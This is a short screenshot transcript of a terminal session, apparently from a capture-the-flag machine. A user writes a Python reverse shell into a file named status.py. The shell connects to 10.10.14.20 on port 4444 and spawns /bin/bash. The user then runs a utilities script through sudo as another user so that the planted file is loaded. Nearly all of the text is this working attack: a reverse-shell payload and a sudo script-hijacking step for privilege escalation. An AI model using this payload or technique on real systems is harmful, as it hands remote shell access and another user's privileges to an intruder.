 jamil@guardian:/opt/scripts/utilities/utils$ echo 'import socket,subprocess,os;s
=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.20",4444)
);os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
 pty.spawn("/bin/bash")' > status.py
jamil@guardian:/opt/scripts/utilities/utils$ cat status.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(("10.10.14.20",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.d
up2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
jamil@guardian:/opt/scripts/utilities/utils$ sudo -u mark /opt/scripts/utilities
/utilities.py system-status